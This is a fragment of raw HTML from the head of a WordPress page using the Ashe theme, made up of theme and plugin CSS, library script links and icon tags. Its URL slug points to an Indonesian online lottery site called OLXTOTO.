42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actquestionofthedaynow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://actquestionofthedaynow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://actquestionofthedaynow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actquestionofthedaynow.com/wp-json/wp/v2/posts/418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actquestionofthedaynow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://actquestionofthedaynow.com/?p=418' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-main-situs-togel-online-kokoda-utara/?amp=1"><style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><link rel="amphtml" href="https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-main-situs-togel-online-kokoda-utara/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-418 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ashe">

	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
